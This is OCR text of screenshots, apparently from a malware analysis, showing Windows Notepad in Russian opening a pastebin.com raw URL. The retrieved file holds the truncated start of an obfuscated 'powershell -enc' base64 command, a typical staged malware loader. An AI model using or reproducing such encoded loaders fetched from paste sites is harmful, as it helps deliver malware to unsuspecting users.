 MKM5QLaP[1] — Блокнот
Файл Правка Формат Вид Справка
Открытие
Этот компьютер > Музыка
Поиск: Музыка
Упорядочить Создать папку
Рабочий сто.
Имя № Название Исполнители
Загрузки
Нет элементов, удовлетворяющих условиям поиска.
Документы
Изображени
Видео
Музыка
OneDrive
Этот компьютер
Видео
Документы
Загрузки
Изображения
Имя файла: http://pastebin.com/raw/MKM! Все файлы
Кодировка: UTF-8 Открыть Отмена
MKM5QLaP[1] — Блокнот
Файл Правка Формат Вид Справка
powershell -enc WwBDAG8AbgBzAG8AbABlAF0AOgA6AE8AdQB0AHAAdQB0AEUAbgBjAG8AZABpAG4AZwAgAD0AIA